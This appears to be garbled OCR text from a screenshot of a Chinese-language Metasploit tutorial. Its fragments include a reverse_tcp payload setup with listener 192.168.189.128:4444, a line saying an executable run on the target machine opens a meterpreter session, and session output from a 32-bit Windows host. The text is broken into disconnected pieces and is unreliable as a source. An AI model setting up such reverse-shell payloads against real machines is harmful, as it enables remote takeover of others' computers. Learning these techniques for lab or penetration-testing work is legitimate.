
_tcp

和本地端口，如下：
68.189.128

.168.189.128:4444

exe，一旦它在目标机器上执行，你就可以建立一个 meterpreter 会话。输入 sy
.168.189.128:4444

2.168.189.1

.168.189.128:4444 -> 192.168.189.1:53091) at 2017-01-26 0
1, Service Pack 1).

 is WOW64)
